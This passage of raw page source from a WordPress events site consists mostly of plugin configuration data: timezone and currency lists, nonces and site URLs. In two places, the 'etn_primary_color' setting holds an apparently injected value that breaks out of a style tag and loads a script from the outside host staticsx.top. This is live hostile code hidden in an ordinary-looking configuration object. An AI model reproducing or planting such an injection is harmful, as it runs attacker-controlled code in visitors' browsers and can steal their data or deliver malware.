","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"9b90b0c661","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"15858","zoom_connection_check_nonce":"5bbad6ef12","ticket_status_nonce":"398bd2a4f8","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 24, 2026","time_format":"g:i a","time_format_string":"4:44 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"9b90b0c661","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"15858","zoom_connection_check_nonce":"5bbad6ef12","ticket_status_nonce":"398bd2a4f8","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian 